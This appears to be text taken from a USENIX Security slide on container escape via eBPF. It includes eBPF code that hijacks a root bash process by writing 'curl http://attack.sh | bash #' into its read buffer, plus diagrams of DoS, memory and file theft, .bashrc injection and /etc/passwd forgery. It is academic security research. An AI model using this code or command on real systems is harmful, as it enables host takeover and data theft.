 Local container escape
Trigger on exit
of each syscall
SEC("raw_tracepoint/sys_exit")
int tp_exit(struct bpf_raw_tracepoint_args *ctx) {
unsigned long svc;
struct pt_regs *regs=(struct pt_regs*)(ctx->args[0]);
// record the fd of the bash process
if (svc == NR_openat && is_bash_with_root(ctx)) {
save_target_bash_fd(ctx);
}
// override the read content for the target bash
if (svc == NR_read) {
if (is_target_bash_fd(ctx)) {
char CMD[] = "curl http://attack.sh | bash #";
char *p = NULL; // ptr for read buf
int sz = 0; // read size
bpf_probe_read(&p, sizeof(p) , &regs->si);
bpf_probe_read(&sz, sizeof(sz), &regs->ax);
if (sz < sizeof(CMD)) {
record_new_size(ctx, sizeof(CMD));
}
bpf_probe_write_user(p, CMD, sizeof(CMD));
}
}
}
1
Step-1: Find a
bash process
of root user
2
Step-2: Append
malicious
commands to
the bash files
Trigger on return
of read syscall
SEC("kretprobe/__x64_sys_read")
int modify_read_size(struct pt_regs *ctx) {
// modify read size if the CMD is logger
// than the actually read size
if (should_modify_return(ctx)) {
bpf_override_return(ctx, get_new_size(ctx));
}
}
3
Step-3: Modify
the return code
of the read
syscall
Steps to hijack the host VM's bash process
Container
1. Kill Process
User space
Kernel
2. Abuse LSM
eBPF
LSM
3. Tamper
System Call
do_syscall
Process DoS attacks
Container
1. Dump
Memory
User space
Kernel
eBPF
2. Steal Opened
Files
sys_openat
Information theft attacks
Container
1.Control
Flow Hijack
>_
>_
SSH
3. Forge
Passwd
User space
Kernel
.bashrc
eBPF
SH
/etc/passwd
2. Inject Malicious
Commands
sys_openat
Container escape attacks
6
32ND USENIX
SECURITY SYMPOSIUM
usenix®
THE ADVANCED
COMPUTING SYSTEMS
ASSOCIATION